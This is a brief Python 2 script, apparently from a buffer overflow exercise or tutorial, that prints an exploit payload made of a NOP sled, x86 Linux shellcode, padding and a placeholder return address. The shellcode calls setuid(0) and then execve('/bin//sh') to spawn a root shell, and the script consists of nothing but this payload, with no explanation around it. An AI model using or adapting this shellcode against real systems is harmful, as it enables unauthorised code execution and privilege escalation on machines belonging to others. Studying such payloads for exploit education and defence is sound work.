 #!/usr/bin/python nopsled = '\x90' * 64 shellcode = ( '\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2' + '\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89' + '\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80' ) padding = 'A' * (112 - 64 - 32) eip = '1234' print nopsled + shellcode + padding + eip
